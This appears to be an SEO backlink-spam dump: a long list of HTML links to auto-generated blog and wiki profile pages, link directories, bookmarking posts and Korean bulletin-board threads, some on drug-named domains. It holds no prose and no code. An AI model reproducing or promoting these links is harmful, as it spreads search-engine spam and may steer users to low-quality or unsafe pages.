<a href="https://carson2e33bum5.creacionblog.com/profile">https://carson2e33bum5.creacionblog.com/profile</a>
<a href="https://luke6r89qke2.blogchaat.com/profile">https://luke6r89qke2.blogchaat.com/profile</a>
<a href="https://wyatt8z22zvo7.dm-blog.com/profile">https://wyatt8z22zvo7.dm-blog.com/profile</a>
<a href="https://william5r89smg3.smblogsites.com/profile">https://william5r89smg3.smblogsites.com/profile</a>
<a href="https://benjamin5g82oxh7.weblogco.com/profile">https://benjamin5g82oxh7.weblogco.com/profile</a>
<a href="https://andrew6p38jym0.blogdeazar.com/profile">https://andrew6p38jym0.blogdeazar.com/profile</a>
<a href="https://anthony8z22bvp7.ourcodeblog.com/profile">https://anthony8z22bvp7.ourcodeblog.com/profile</a>
<a href="https://jack5e71lud6.eedblog.com/profile">https://jack5e71lud6.eedblog.com/profile</a>
<a href="https://bentley6w12eby1.theisblog.com/profile">https://bentley6w12eby1.theisblog.com/profile</a>
<a href="https://tyler4w47xek8.blog2freedom.com/profile">https://tyler4w47xek8.blog2freedom.com/profile</a>
<a href="https://nathan1g44fzu8.bloggip.com/profile">https://nathan1g44fzu8.bloggip.com/profile</a>
<a href="https://logan6m92jnq0.liberty-blog.com/profile">https://logan6m92jnq0.liberty-blog.com/profile</a>
<a href="https://camden4q88oic1.techionblog.com/profile">https://camden4q88oic1.techionblog.com/profile</a>
<a href="https://charles6f70djo8.buyoutblog.com/profile">https://charles6f70djo8.buyoutblog.com/profile</a>
<a href="https://andrew3x47vbe5.blogitright.com/profile">https://andrew3x47vbe5.blogitright.com/profile</a>
<a href="https://david9i55gbv9.blogunok.com/profile">https://david9i55gbv9.blogunok.com/profile</a>
<a href="https://elijah2d33aqi4.blog-eye.com/profile">https://elijah2d33aqi4.blog-eye.com/profile</a>
<a href="https://eli5b58zgj7.blogdosaga.com/profile">https://eli5b58zgj7.blogdosaga.com/profile</a>
<a href="https://damian6a45pqp8.blogpixi.com/profile">https://damian6a45pqp8.blogpixi.com/profile</a>
<a href="https://adam6d70jtc5.snack-blog.com/profile">https://adam6d70jtc5.snack-blog.com/profile</a>
<a href="https://ian8r88oha1.fare-blog.com/profile">https://ian8r88oha1.fare-blog.com/profile</a>
<a href="https://thomas7m04tck8.anchor-blog.com/profile">https://thomas7m04tck8.anchor-blog.com/profile</a>
<a href="https://michael5n77bwq7.blogsvila.com/profile">https://michael5n77bwq7.blogsvila.com/profile</a>
<a href="https://miles1a12xrk5.wssblogs.com/profile">https://miles1a12xrk5.wssblogs.com/profile</a>
<a href="https://joshua4e70hpw2.blogdanica.com/profile">https://joshua4e70hpw2.blogdanica.com/profile</a>
<a href="https://gabriel1q26wfn9.bloggerchest.com/profile">https://gabriel1q26wfn9.bloggerchest.com/profile</a>
<a href="https://jaxson4o88qni4.tkzblog.com/profile">https://jaxson4o88qni4.tkzblog.com/profile</a>
<a href="https://brandon3t14osx2.like-blogs.com/profile">https://brandon3t14osx2.like-blogs.com/profile</a>
<a href="https://gabriel3r99toi4.onzeblog.com/profile">https://gabriel3r99toi4.onzeblog.com/profile</a>
<a href="https://christopher0h57sqp7.ziblogs.com/profile">https://christopher0h57sqp7.ziblogs.com/profile</a>
<a href="https://thomas9u47dnx3.blog-kids.com/profile">https://thomas9u47dnx3.blog-kids.com/profile</a>
<a href="https://robert0d33bwq7.answerblogs.com/profile">https://robert0d33bwq7.answerblogs.com/profile</a>
<a href="https://brody4p02gjl7.sharebyblog.com/profile">https://brody4p02gjl7.sharebyblog.com/profile</a>
<a href="https://james5p88mfx9.wizzardsblog.com/profile">https://james5p88mfx9.wizzardsblog.com/profile</a>
<a href="https://ryder0a11xqk5.tokka-blog.com/profile">https://ryder0a11xqk5.tokka-blog.com/profile</a>
<a href="https://christian7p25zjs1.wikipublicity.com/user">https://christian7p25zjs1.wikipublicity.com/user</a>
<a href="https://tyler7q77ldw9.wikiannouncement.com/user">https://tyler7q77ldw9.wikiannouncement.com/user</a>
<a href="https://aiden9i55hcw0.wikicommunications.com/user">https://aiden9i55hcw0.wikicommunications.com/user</a>
<a href="https://robert2o02jot1.wikicorrespondence.com/user">https://robert2o02jot1.wikicorrespondence.com/user</a>
<a href="https://jayden7c34ifb2.wikiexpression.com/user">https://jayden7c34ifb2.wikiexpression.com/user</a>
<a href="https://logan4h81kta4.wikiannouncing.com/user">https://logan4h81kta4.wikiannouncing.com/user</a>
<a href="https://nicholas1j56mid3.wikipresses.com/user">https://nicholas1j56mid3.wikipresses.com/user</a>
<a href="https://angel9y12cyu9.wikitelevisions.com/user">https://angel9y12cyu9.wikitelevisions.com/user</a>
<a href="https://chase5y34mmn7.wikiinside.com/user">https://chase5y34mmn7.wikiinside.com/user</a>
<a href="https://alexander9n14saj8.wikimidpoint.com/user">https://alexander9n14saj8.wikimidpoint.com/user</a>
<a href="https://caleb3m89yzy2.wikicorrespondent.com/user">https://caleb3m89yzy2.wikicorrespondent.com/user</a>
<a href="https://jackson9k92kry3.wikinewspaper.com/user">https://jackson9k92kry3.wikinewspaper.com/user</a>
<a href="https://elias9h67srp8.wikipublicist.com/user">https://elias9h67srp8.wikipublicist.com/user</a>
<a href="https://cameron8p14rzf6.wikistatement.com/user">https://cameron8p14rzf6.wikistatement.com/user</a>
<a href="https://juan1d33cwr7.wikicommunication.com/user">https://juan1d33cwr7.wikicommunication.com/user</a>
<a href="https://matthew2e33cwp6.wikienlightenment.com/user">https://matthew2e33cwp6.wikienlightenment.com/user</a>
<a href="https://jose7h80flp9.wikihearsay.com/user">https://jose7h80flp9.wikihearsay.com/user</a>
<a href="https://hudson1g45fat8.wikiitemization.com/user">https://hudson1g45fat8.wikiitemization.com/user</a>
<a href="https://benjamin9k92lsy3.wikinarration.com/user">https://benjamin9k92lsy3.wikinarration.com/user</a>
<a href="https://maxwell1d23aun6.wikiparticularization.com/user">https://maxwell1d23aun6.wikiparticularization.com/user</a>
<a href="https://damian7c44igd3.wikirecognition.com/user">https://damian7c44igd3.wikirecognition.com/user</a>
<a href="https://chase6a35mno7.wikibriefing.com/user">https://chase6a35mno7.wikibriefing.com/user</a>
<a href="https://evan4x48ckt1.wikiconversation.com/user">https://evan4x48ckt1.wikiconversation.com/user</a>
<a href="https://christian9d34ezs8.wikiconverse.com/user">https://christian9d34ezs8.wikiconverse.com/user</a>
<a href="https://michael4l66ibt8.wikidirective.com/user">https://michael4l66ibt8.wikidirective.com/user</a>
<a href="https://jaxson4h67sqp8.wikiexcerpt.com/user">https://jaxson4h67sqp8.wikiexcerpt.com/user</a>
<a href="https://brandon4d96pcp2.wikilowdown.com/user">https://brandon4d96pcp2.wikilowdown.com/user</a>
<a href="https://grayson7k92lsz3.wikitidings.com/user">https://grayson7k92lsz3.wikitidings.com/user</a>
<a href="https://isaac2s13lnq9.shopping-wiki.com/user">https://isaac2s13lnq9.shopping-wiki.com/user</a>
<a href="https://dylan5r99sng3.wikilinksnews.com/user">https://dylan5r99sng3.wikilinksnews.com/user</a>
<a href="https://maxwell2g44eyr7.ouyawiki.com/user">https://maxwell2g44eyr7.ouyawiki.com/user</a>
<a href="https://dylan8b34ifc2.ourabilitywiki.com/user">https://dylan8b34ifc2.ourabilitywiki.com/user</a>
<a href="https://isaiah8y12ytn6.pennywiki.com/user">https://isaiah8y12ytn6.pennywiki.com/user</a>
<a href="https://david7u90upi4.wiki-cms.com/user">https://david7u90upi4.wiki-cms.com/user</a>
<a href="https://aiden7b22bwq7.wikitron.com/user">https://aiden7b22bwq7.wikitron.com/user</a>
<a href="https://jonathan9y11wph3.gigswiki.com/user">https://jonathan9y11wph3.gigswiki.com/user</a>
<a href="https://eli7p78mgz1.homewikia.com/user">https://eli7p78mgz1.homewikia.com/user</a>
<a href="https://ryan8a22atm6.wikipowell.com/user">https://ryan8a22atm6.wikipowell.com/user</a>
<a href="https://jason3l77nje3.bmswiki.com/user">https://jason3l77nje3.bmswiki.com/user</a>
<a href="https://xavier2y59gqy4.empirewiki.com/user">https://xavier2y59gqy4.empirewiki.com/user</a>
<a href="https://jacob4m77nic2.bimmwiki.com/user">https://jacob4m77nic2.bimmwiki.com/user</a>
<a href="https://daniel6r88ngy0.illawiki.com/user">https://daniel6r88ngy0.illawiki.com/user</a>
<a href="https://jaxon8w11vqj4.thebindingwiki.com/user">https://jaxon8w11vqj4.thebindingwiki.com/user</a>
<a href="https://matthew8b22aup6.vigilwiki.com/user">https://matthew8b22aup6.vigilwiki.com/user</a>
<a href="https://tyler4y58dlt2.wikisona.com/user">https://tyler4y58dlt2.wikisona.com/user</a>
<a href="https://connor0c23bwr7.evawiki.com/user">https://connor0c23bwr7.evawiki.com/user</a>
<a href="https://isaiah7u01xuq7.plpwiki.com/user">https://isaiah7u01xuq7.plpwiki.com/user</a>
<a href="https://grayson0y60jtb5.mycoolwiki.com/user">https://grayson0y60jtb5.mycoolwiki.com/user</a>
<a href="https://zachary2k78vvu0.cosmicwiki.com/user">https://zachary2k78vvu0.cosmicwiki.com/user</a>
<a href="https://alexander6t00vql5.wikiadvocate.com/user">https://alexander6t00vql5.wikiadvocate.com/user</a>
<a href="https://levi5c68bfj7.wikigdia.com/user">https://levi5c68bfj7.wikigdia.com/user</a>
<a href="https://owen5m66jex0.wikiworldstock.com/user">https://owen5m66jex0.wikiworldstock.com/user</a>
<a href="https://jonathan9a22zuo6.shivawiki.com/user">https://jonathan9a22zuo6.shivawiki.com/user</a>
<a href="https://lucas5i93sbj8.wikifordummies.com/user">https://lucas5i93sbj8.wikifordummies.com/user</a>
<a href="https://jackson4d70kud5.iamthewiki.com/user">https://jackson4d70kud5.iamthewiki.com/user</a>
<a href="https://elijah3b48eox3.wikibestproducts.com/user">https://elijah3b48eox3.wikibestproducts.com/user</a>
<a href="https://levi1p03nva4.wikiusnews.com/user">https://levi1p03nva4.wikiusnews.com/user</a>
<a href="https://thomas6i92ovb4.life-wiki.com/user">https://thomas6i92ovb4.life-wiki.com/user</a>
<a href="https://ryan9e45mkh4.jasperwiki.com/user">https://ryan9e45mkh4.jasperwiki.com/user</a>
<a href="https://hudson1k80ace4.lotrlegendswiki.com/user">https://hudson1k80ace4.lotrlegendswiki.com/user</a>
<a href="https://nolan3m77nhb1.wikibuysell.com/user">https://nolan3m77nhb1.wikibuysell.com/user</a>
<a href="https://hunter5c58zej7.thecomputerwiki.com/user">https://hunter5c58zej7.thecomputerwiki.com/user</a>
<a href="https://jordan9c22ztm5.wikimillions.com/user">https://jordan9c22ztm5.wikimillions.com/user</a>
<a href="https://nicholas6l55fxp6.governor-wiki.com/user">https://nicholas6l55fxp6.governor-wiki.com/user</a>
<a href="https://eli7u99qjb1.law-wiki.com/user">https://eli7u99qjb1.law-wiki.com/user</a>
<a href="https://cameron2n89xxv0.signalwiki.com/user">https://cameron2n89xxv0.signalwiki.com/user</a>
<a href="https://john4g82oyh7.eveowiki.com/user">https://john4g82oyh7.eveowiki.com/user</a>
<a href="https://wyatt2p90azy1.wikififfi.com/user">https://wyatt2p90azy1.wikififfi.com/user</a>
<a href="https://josiah2n78tqn6.wikissl.com/user">https://josiah2n78tqn6.wikissl.com/user</a>
<a href="https://mateo6u01xte2.eqnextwiki.com/user">https://mateo6u01xte2.eqnextwiki.com/user</a>
<a href="https://vincent3k66jcw9.wikifrontier.com/user">https://vincent3k66jcw9.wikifrontier.com/user</a>
<a href="https://micah8i79beg6.tnpwiki.com/user">https://micah8i79beg6.tnpwiki.com/user</a>
<a href="https://bentley6a46prr9.wikinstructions.com/user">https://bentley6a46prr9.wikinstructions.com/user</a>
<a href="https://luke8v00skc1.mywikiparty.com/user">https://luke8v00skc1.mywikiparty.com/user</a>
<a href="https://luis6x23fda1.mappywiki.com/user">https://luis6x23fda1.mappywiki.com/user</a>
<a href="https://caleb0k78vvs9.scrappingwiki.com/user">https://caleb0k78vvs9.scrappingwiki.com/user</a>
<a href="https://carson7c57suv0.wiki-jp.com/user">https://carson7c57suv0.wiki-jp.com/user</a>
<a href="https://joshua6s99smh3.levitra-wiki.com/user">https://joshua6s99smh3.levitra-wiki.com/user</a>
<a href="https://miles8k93rdm9.wikiap.com/user">https://miles8k93rdm9.wikiap.com/user</a>
<a href="https://hunter0h56mic2.magicianwiki.com/user">https://hunter0h56mic2.magicianwiki.com/user</a>
<a href="https://lucas2u25rwa3.wikigiogio.com/user">https://lucas2u25rwa3.wikigiogio.com/user</a>
<a href="https://kayden0t37cmv2.buscawiki.com/user">https://kayden0t37cmv2.buscawiki.com/user</a>
<a href="https://chase1e33dwq7.national-wiki.com/user">https://chase1e33dwq7.national-wiki.com/user</a>
<a href="https://anthony4j56kfz0.fliplife-wiki.com/user">https://anthony4j56kfz0.fliplife-wiki.com/user</a>
<a href="https://nathan0d33cxr7.wikibyby.com/user">https://nathan0d33cxr7.wikibyby.com/user</a>
<a href="https://lincoln9w00tnh3.wikigop.com/user">https://lincoln9w00tnh3.wikigop.com/user</a>
<a href="https://gavin5z47vya3.wikilentillas.com/user">https://gavin5z47vya3.wikilentillas.com/user</a>
<a href="https://carter7o15whq1.wikikarts.com/user">https://carter7o15whq1.wikikarts.com/user</a>
<a href="https://austin5z46svx2.wikikali.com/user">https://austin5z46svx2.wikikali.com/user</a>
<a href="https://alexander3c70kuc5.tdlwiki.com/user">https://alexander3c70kuc5.tdlwiki.com/user</a>
<a href="https://jose2k55icw9.wikicarrier.com/user">https://jose2k55icw9.wikicarrier.com/user</a>
<a href="https://caleb0i78uts8.nytechwiki.com/user">https://caleb0i78uts8.nytechwiki.com/user</a>
<a href="https://chase4t25qtx2.hamachiwiki.com/user">https://chase4t25qtx2.hamachiwiki.com/user</a>
<a href="https://hunter7t99smf3.blgwiki.com/user">https://hunter7t99smf3.blgwiki.com/user</a>
<a href="https://carson2g44cun6.wiki-promo.com/user">https://carson2g44cun6.wiki-promo.com/user</a>
<a href="https://jason2h55hcv9.westexwiki.com/user">https://jason2h55hcv9.westexwiki.com/user</a>
<a href="https://alexander3u23ijk6.salesmanwiki.com/user">https://alexander3u23ijk6.salesmanwiki.com/user</a>
<a href="https://elias2j67olh4.wikidank.com/user">https://elias2j67olh4.wikidank.com/user</a>
<a href="https://ayden7g68ybd4.celticwiki.com/user">https://ayden7g68ybd4.celticwiki.com/user</a>
<a href="https://jose2l80bde4.wiki-racconti.com/user">https://jose2l80bde4.wiki-racconti.com/user</a>
<a href="https://leo4o88qmh4.nico-wiki.com/user">https://leo4o88qmh4.nico-wiki.com/user</a>
<a href="https://charles9z11vog2.ktwiki.com/user">https://charles9z11vog2.ktwiki.com/user</a>
<a href="https://blake9v00tng3.dekaronwiki.com/user">https://blake9v00tng3.dekaronwiki.com/user</a>
<a href="https://wyatt9f44hcx0.sunderwiki.com/user">https://wyatt9f44hcx0.sunderwiki.com/user</a>
<a href="https://damian6u62wph9.wikimeglio.com/user">https://damian6u62wph9.wikimeglio.com/user</a>
<a href="https://thomas5e60dim8.muzwiki.com/user">https://thomas5e60dim8.muzwiki.com/user</a>
<a href="https://brandon5b60hqx3.wikievia.com/user">https://brandon5b60hqx3.wikievia.com/user</a>
<a href="https://anthony8b34igc2.sasugawiki.com/user">https://anthony8b34igc2.sasugawiki.com/user</a>
<a href="https://adrian1j67qnk5.wannawiki.com/user">https://adrian1j67qnk5.wannawiki.com/user</a>
<a href="https://william0o03mrv1.mysticwiki.com/user">https://william0o03mrv1.mysticwiki.com/user</a>
<a href="https://robert3n80yyw0.azuria-wiki.com/user">https://robert3n80yyw0.azuria-wiki.com/user</a>
<a href="https://brandon0f57srr9.wonderkingwiki.com/user">https://brandon0f57srr9.wonderkingwiki.com/user</a>
<a href="https://cameron3m92lqw2.wikilima.com/user">https://cameron3m92lqw2.wikilima.com/user</a>
<a href="https://matthew7v00uoi3.robhasawiki.com/user">https://matthew7v00uoi3.robhasawiki.com/user</a>
<a href="https://connor0c33dxe3.hyperionwiki.com/user">https://connor0c33dxe3.hyperionwiki.com/user</a>
<a href="https://william3i55gav8.wikijm.com/user">https://william3i55gav8.wikijm.com/user</a>
<a href="https://jayden5k04xkv3.yourkwikimage.com/user">https://jayden5k04xkv3.yourkwikimage.com/user</a>
<a href="https://blake5u12ged3.blog-gold.com/profile">https://blake5u12ged3.blog-gold.com/profile</a>
<a href="https://bentley2f43bum5.ambien-blog.com/profile">https://bentley2f43bum5.ambien-blog.com/profile</a>
<a href="http://www.ecodir.net/Future-Tech-Girlss_219475.html">http://www.ecodir.net/Future-Tech-Girlss_219475.html</a>
<a href="https://www.ebay-dir.com/Future-Tech-Girlss_291684.html">https://www.ebay-dir.com/Future-Tech-Girlss_291684.html</a>
<a href="https://www.free-weblink.com/Future-Tech-Girlss_113272.html">https://www.free-weblink.com/Future-Tech-Girlss_113272.html</a>
<a href="http://www.ad-links.org/Future-Tech-Girlss_253093.html">http://www.ad-links.org/Future-Tech-Girlss_253093.html</a>
<a href="http://www.jet-links.com/Future-Tech-Girlss_283210.html">http://www.jet-links.com/Future-Tech-Girlss_283210.html</a>
<a href="http://www.freeweblink.org/details.php?id=203501">http://www.freeweblink.org/details.php?id=203501</a>
<a href="http://www.ask-dir.org/Future-Tech-Girlss_274977.html">http://www.ask-dir.org/Future-Tech-Girlss_274977.html</a>
<a href="http://www.link-boy.org/details.php?id=264686">http://www.link-boy.org/details.php?id=264686</a>
<a href="https://www.justlink.org/details.php?id=263388">https://www.justlink.org/details.php?id=263388</a>
<a href="https://www.link-man.org/Future-Tech-Girlss_271870.html">https://www.link-man.org/Future-Tech-Girlss_271870.html</a>
<a href="https://www.smartseolink.org/details.php?id=295456">https://www.smartseolink.org/details.php?id=295456</a>
<a href="https://www.sbookmarking.com/story/future-tech-8">https://www.sbookmarking.com/story/future-tech-8</a>
<a href="https://www.social-bookmarkingsites.com/story/future-tech-8">https://www.social-bookmarkingsites.com/story/future-tech-8</a>
<a href="https://www.freewebmarks.com/story/future-tech-7">https://www.freewebmarks.com/story/future-tech-7</a>
<a href="https://www.pbookmarking.com/story/future-tech-11">https://www.pbookmarking.com/story/future-tech-11</a>
<a href="https://www.freebookmarkingsite.com/story/future-tech-7">https://www.freebookmarkingsite.com/story/future-tech-7</a>
<a href="https://www.free-socialbookmarking.com/story/future-tech-8">https://www.free-socialbookmarking.com/story/future-tech-8</a>
<a href="https://www.starbookmarking.com/story/future-tech-6">https://www.starbookmarking.com/story/future-tech-6</a>
<a href="https://www.newsocialbookmarkingsite.com/story/future-tech-5">https://www.newsocialbookmarkingsite.com/story/future-tech-5</a>
<a href="https://bookmarkingpage.xyz/technology/future-tech/">https://bookmarkingpage.xyz/technology/future-tech/</a>
<a href="https://www.bookmarkingfree.com/story/gaming-rocks-2">https://www.bookmarkingfree.com/story/gaming-rocks-2</a>
<a href="https://www.mbookmarking.com/story/gaming-rocks-2">https://www.mbookmarking.com/story/gaming-rocks-2</a>
<a href="https://www.abookmarking.com/story/gaming-rocks-2">https://www.abookmarking.com/story/gaming-rocks-2</a>
<a href="https://www.ubookmarking.com/story/gaming-rocks-2">https://www.ubookmarking.com/story/gaming-rocks-2</a>
<a href="https://www.ybookmarking.com/story/gaming-rocks-2">https://www.ybookmarking.com/story/gaming-rocks-2</a>
<a href="https://www.letsdobookmark.com/story/gaming-rocks-2">https://www.letsdobookmark.com/story/gaming-rocks-2</a>
<a href="https://www.socialbookmarkingwebsite.com/story/gaming-rocks-2">https://www.socialbookmarkingwebsite.com/story/gaming-rocks-2</a>
<a href="https://fastbookmarkings.com/story/gaming-rocks-2">https://fastbookmarkings.com/story/gaming-rocks-2</a>
<a href="http://www.socialbookmarkssite.com/bookmark/4693613/gaming-rocks/">http://www.socialbookmarkssite.com/bookmark/4693613/gaming-rocks/</a>
<a href="http://www.video-bookmark.com/bookmark/5662108/gaming-rocks/">http://www.video-bookmark.com/bookmark/5662108/gaming-rocks/</a>
<a href="https://www.anibookmark.com/site/sassy-socials-ab1084914.html">https://www.anibookmark.com/site/sassy-socials-ab1084914.html</a>
<a href="http://justpep.com/story/all/sassy-socials">http://justpep.com/story/all/sassy-socials</a>
<a href="http://financial-hub.net/story.php?title=sassy-socials">http://financial-hub.net/story.php?title=sassy-socials</a>
<a href="http://onliner.us/story.php?title=sassy-socials">http://onliner.us/story.php?title=sassy-socials</a>
<a href="http://2learnhow.com/story.php?title=sassy-socials">http://2learnhow.com/story.php?title=sassy-socials</a>
<a href="https://ridents.updatesee.com/post/21395/Sassy-Socials">https://ridents.updatesee.com/post/21395/Sassy-Socials</a>
<a href="https://vapidpro.updatesee.com/post/20307/Sassy-Socials">https://vapidpro.updatesee.com/post/20307/Sassy-Socials</a>
<a href="https://visacountry.updatesee.com/post/16841/Sassy-Socials">https://visacountry.updatesee.com/post/16841/Sassy-Socials</a>
<a href="https://ferventing.updatesee.com/post/20453/Sassy-Socials">https://ferventing.updatesee.com/post/20453/Sassy-Socials</a>
<a href="https://lucidhutt.updatesee.com/post/12067/Sassy-Socials">https://lucidhutt.updatesee.com/post/12067/Sassy-Socials</a>
<a href="https://hubcage.updatesee.com/post/14420/Kickass-Tips">https://hubcage.updatesee.com/post/14420/Kickass-Tips</a>
<a href="https://shutkey.updatesee.com/post/16981/Kickass-Tips">https://shutkey.updatesee.com/post/16981/Kickass-Tips</a>
<a href="https://linksbeat.updatesee.com/post/13456/Kickass-Tips">https://linksbeat.updatesee.com/post/13456/Kickass-Tips</a>
<a href="https://mbacklink.updatesee.com/post/16265/Kickass-Tips">https://mbacklink.updatesee.com/post/16265/Kickass-Tips</a>
<a href="https://flybacklink.updatesee.com/post/15791/Kickass-Tips">https://flybacklink.updatesee.com/post/15791/Kickass-Tips</a>
<a href="https://mozylinks.updatesee.com/post/16328/Kickass-Tips">https://mozylinks.updatesee.com/post/16328/Kickass-Tips</a>
<a href="https://skybacklinks.updatesee.com/post/16445/Kickass-Tips">https://skybacklinks.updatesee.com/post/16445/Kickass-Tips</a>
<a href="https://backlinksplanet.updatesee.com/post/214380/Kickass-Tips">https://backlinksplanet.updatesee.com/post/214380/Kickass-Tips</a>
<a href="https://seomast.updatesee.com/post/21967/Kickass-Tips">https://seomast.updatesee.com/post/21967/Kickass-Tips</a>
<a href="http://www.efdir.com/Kickass-----------------Tips_235060.html">http://www.efdir.com/Kickass&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;Tips_235060.html</a>
<a href="http://healskin.kr/bbs/board.php?bo_table=free&#038;wr_id=10480">http://healskin.kr/bbs/board.php?bo_table=free&#038;wr_id=10480</a>
<a href="http://hangaram.org/bbs/board.php?bo_table=free&#038;wr_id=72407">http://hangaram.org/bbs/board.php?bo_table=free&#038;wr_id=72407</a>
<a href="http://www.keppelim.com/board/bbs/board.php?bo_table=free&#038;wr_id=55481">http://www.keppelim.com/board/bbs/board.php?bo_table=free&#038;wr_id=55481</a>
<a href="http://gyeongshin.com/ksen/bbs/board.php?bo_table=free&#038;wr_id=103451">http://gyeongshin.com/ksen/bbs/board.php?bo_table=free&#038;wr_id=103451</a>
<a href="https://marisnap.com/bbs/board.php?bo_table=free&#038;wr_id=30754">https://marisnap.com/bbs/board.php?bo_table=free&#038;wr_id=30754</a>
<a href="http://m.xn--114-od3ms76e.com/bbs/board.php?bo_table=m63&#038;wr_id=394725">http://m.xn--114-od3ms76e.com/bbs/board.php?bo_table=m63&#038;wr_id=394725</a>
<a href="http://jicea.org/bbs/board.php?bo_table=everyone&#038;wr_id=18910">http://jicea.org/bbs/board.php?bo_table=everyone&#038;wr_id=18910</a>
<a href="http://www.softjoin.co.kr/gnu5/bbs/board.php?bo_table=consulting&#038;wr_id=296039">http://www.softjoin.co.kr/gnu5/bbs/board.php?bo_table=consulting&#038;wr_id=296039</a>
<a href="http://dadamoa.net/bbs/board.php?bo_table=free&#038;wr_id=21945">http://dadamoa.net/bbs/board.php?bo_table=free&#038;wr_id=21945</a>
<a href="http://dino-farm.kr/bbs/board.php?bo_table=gallery&#038;wr_id=1375888">http://dino-farm.kr/bbs/board.php?bo_table=gallery&#038;wr_id=1375888</a>
<a href="http://j-water.co.kr/board/bbs/board.php?bo_table=free&#038;wr_id=43247">http://j-water.co.kr/board/bbs/board.php?bo_table=free&#038;wr_id=43247</a>
<a href="http://hsecotour.co.kr/bbs/board.php?bo_table=free&#038;wr_id=109848">http://hsecotour.co.kr/bbs/board.php?bo_table=free&#038;wr_id=109848</a>
<a href="http://unnewsusa.com/bbs/board.php?bo_table=free&#038;wr_id=133705">http://unnewsusa.com/bbs/board.php?bo_table=free&#038;wr_id=133705</a>
<a href="https://livedb.co.kr/bbs/board.php?bo_table=free&#038;wr_id=103842">https://livedb.co.kr/bbs/board.php?bo_table=free&#038;wr_id=103842</a>
<a href="http://www.etechkorea.com/bbs/board.php?bo_table=free&#038;wr_id=30052">http://www.etechkorea.com/bbs/board.php?bo_table=free&#038;wr_id=30052</a>
<a href="http://servas.kr/g5/bbs/board.php?bo_table=free&#038;wr_id=15060">http://servas.kr/g5/bbs/board.php?bo_table=free&#038;wr_id=15060</a>
<a href="http://ohanataxi.com/shop/bbs/board.php?bo_table=free&#038;wr_id=50678">http://ohanataxi.com/shop/bbs/board.php?bo_table=free&#038;wr_id=50678</a>
<a href="http://beulah.kr/bbs/board.php?bo_table=free&#038;wr_id=2477">http://beulah.kr/bbs/board.php?bo_table=free&#038;wr_id=2477</a>
<a href="http://ivimall.com/1068523725/bbs/board.php?bo_table=free&#038;wr_id=220237">http://ivimall.com/1068523725/bbs/board.php?bo_table=free&#038;wr_id=220237</a>
<a href="http://web049.dmonster.kr/bbs/board.php?bo_table=b0203&#038;wr_id=79954">http://web049.dmonster.kr/bbs/board.php?bo_table=b0203&#038;wr_id=79954</a>
<a href="http://www.hkkwfunding.co.kr/bbs/board.php?bo_table=free&#038;wr_id=85644">http://www.hkkwfunding.co.kr/bbs/board.php?bo_table=free&#038;wr_id=85644</a>
<a href="http://alclinic.co.kr/bbs/board.php?bo_table=free&#038;wr_id=182211&#038;page=0">http://alclinic.co.kr/bbs/board.php?bo_table=free&#038;wr_id=182211&#038;page=0</a>
<a href="http://innochemtech.com/bbs/board.php?bo_table=free&#038;wr_id=149267">http://innochemtech.com/bbs/board.php?bo_table=free&#038;wr_id=149267</a>
<a href="http://hubiomed.co.kr/bbs/board.php?bo_table=free&#038;wr_id=120316">http://hubiomed.co.kr/bbs/board.php?bo_table=free&#038;wr_id=120316</a>
<a href="http://int79.co.kr/g5/bbs/board.php?bo_table=wen1qthgao&#038;wr_id=79603">http://int79.co.kr/g5/bbs/board.php?bo_table=wen1qthgao&#038;wr_id=79603</a>
<a href="http://www.keeha.co.kr/bbs/board.php?bo_table=notice_en&#038;wr_id=86449">http://www.keeha.co.kr/bbs/board.php?bo_table=notice_en&#038;wr_id=86449</a>
<a href="https://goldssal.com:443/bbs/board.php?bo_table=free&#038;wr_id=449242">https://goldssal.com:443/bbs/board.php?bo_table=free&#038;wr_id=449242</a>
<a href="http://www.mclass-biz.co.kr/bbs/board.php?bo_table=free&#038;wr_id=37583">http://www.mclass-biz.co.kr/bbs/board.php?bo_table=free&#038;wr_id=37583</a>
<a href="https://wiredtutors.com/bbs/bbs/board.php?bo_table=free&#038;wr_id=21706">https://wiredtutors.com/bbs/bbs/board.php?bo_table=free&#038;wr_id=21706</a>
<a href="http://hanssem-vesta.co.kr/bbs/board.php?bo_table=menu4_1&#038;wr_id=16900">http://hanssem-vesta.co.kr/bbs/board.php?bo_table=menu4_1&#038;wr_id=16900</a>
<a href="https://www.globaltaobao.co.kr/yc5/bbs/board.php?bo_table=free&#038;wr_id=75776">https://www.globaltaobao.co.kr/yc5/bbs/board.php?bo_table=free&#038;wr_id=75776</a>
<a href="http://ohanataxi.com/shop/bbs/board.php?bo_table=free&#038;wr_id=50677">http://ohanataxi.com/shop/bbs/board.php?bo_table=free&#038;wr_id=50677</a>
<a href="http://pushkincc.org/bbs/board.php?bo_table=4020&#038;wr_id=142825">http://pushkincc.org/bbs/board.php?bo_table=4020&#038;wr_id=142825</a>
<a href="http://web.dodoad.co.kr/bbs/board.php?bo_table=free&#038;wr_id=53642">http://web.dodoad.co.kr/bbs/board.php?bo_table=free&#038;wr_id=53642</a>
<a href="http://www.kdunion.kr/bbs/board.php?bo_table=inq02&#038;wr_id=20832">http://www.kdunion.kr/bbs/board.php?bo_table=inq02&#038;wr_id=20832</a>
<a href="http://13festa.com/bbs/board.php?bo_table=free&#038;wr_id=103418">http://13festa.com/bbs/board.php?bo_table=free&#038;wr_id=103418</a>
<a href="http://donga-ceramic.com/gnuboard5//bbs/board.php?bo_table=free&#038;wr_id=4000">http://donga-ceramic.com/gnuboard5//bbs/board.php?bo_table=free&#038;wr_id=4000</a>
<a href="http://www.thinkbread.co.kr/bbs/board.php?bo_table=free&#038;wr_id=268900">http://www.thinkbread.co.kr/bbs/board.php?bo_table=free&#038;wr_id=268900</a>
<a href="https://www.songhyun-picture.com/bbs/board.php?bo_table=free&#038;wr_id=436271">https://www.songhyun-picture.com/bbs/board.php?bo_table=free&#038;wr_id=436271</a>
<a href="http://cdrcb.com.hoameng.com/bbs/board.php?bo_table=free&#038;pg=&#038;wr_id=78626">http://cdrcb.com.hoameng.com/bbs/board.php?bo_table=free&#038;pg=&#038;wr_id=78626</a>
<a href="http://www.bulyeosi.kr/bbs/board.php?bo_table=free&#038;wr_id=9281">http://www.bulyeosi.kr/bbs/board.php?bo_table=free&#038;wr_id=9281</a>
<a href="http://sashwindow.co.kr/bbs/board.php?bo_table=free&#038;wr_id=613">http://sashwindow.co.kr/bbs/board.php?bo_table=free&#038;wr_id=613</a>
<a href="http://www.sw-k.co.kr/bbs/board.php?bo_table=free&#038;wr_id=14127">http://www.sw-k.co.kr/bbs/board.php?bo_table=free&#038;wr_id=14127</a>
